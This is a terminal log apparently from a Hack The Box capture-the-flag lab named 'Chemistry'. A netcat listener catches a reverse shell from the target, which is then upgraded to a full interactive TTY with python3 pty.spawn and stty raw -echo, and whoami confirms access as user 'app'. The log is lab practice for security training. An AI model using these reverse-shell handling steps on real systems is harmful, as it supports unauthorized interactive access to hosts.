 kix💀mint > ~/Desktop/CTFs/HTB/Easy/Chemistry $ nc -nvlp 1337
Listening on 0.0.0.0 1337
Connection received on 10.10.11.38 35802
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
app@chemistry:~$ ^Z
zsh: suspended  nc -nvlp 1337
kix💀mint > ~/Desktop/CTFs/HTB/Easy/Chemistry $ echo $TERM && tput lines && tput cols
xterm-256color
54
238
kix💀mint > ~/Desktop/CTFs/HTB/Easy/Chemistry $ stty raw -echo;fg
[1]  + continued  nc -nvlp 1337
app@chemistry:~$ export TERM=xterm-256color
app@chemistry:~$ stty rows 54 columns 238
app@chemistry:~$ whoami
app
app@chemistry:~$ hostname
chemistry
app@chemistry:~$